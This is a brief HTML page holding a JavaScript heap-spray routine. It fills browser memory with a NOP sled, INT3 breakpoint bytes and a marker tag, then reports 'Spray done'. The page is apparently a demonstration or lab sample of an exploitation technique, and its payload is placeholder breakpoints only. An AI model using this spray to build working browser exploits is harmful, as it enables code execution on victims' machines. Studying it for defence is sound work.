 <html> <script> nopsled = ''; for (i=0; i<100000; i++){ nopsled += unescape('%u9090%u9090'); } buf = ''; for (i=0; i<500; i++){ buf += unescape('%uCCCC%uCCCC'); } tag = unescape('%u554C%u5A4C'); //LULZ a = new Array(); for (i=0; i<500; i++){ a[i] = nopsled + buf + tag + tag; } alert("Spray done") </script> </html>